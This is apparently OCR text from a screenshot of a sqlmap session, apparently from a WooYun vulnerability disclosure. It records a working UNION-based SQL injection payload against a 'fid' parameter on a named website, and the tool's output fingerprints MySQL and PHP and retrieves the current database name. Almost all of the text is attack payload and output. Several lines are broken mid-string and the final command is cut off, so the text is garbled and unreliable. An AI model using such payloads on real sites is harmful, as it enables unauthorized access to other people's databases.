 Title: Generic UNION query (NULL) - 10 columns
Payload: fid=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170717
172785846744d,0x7176787a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:03:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.12
[11:03:04] [INFO] fetching current database
current database: 'newhsl'
[11:03:04] [INFO] fetched data logged to text files under 'C:\Users
output\www.haoshili.com.cn'
[*] shutting down at 11:03:04
www.wooyun.org
C:\Users\wjl\Desktop\sqlmapproject-sqlmap-e8f87bf>python sqlmap.py -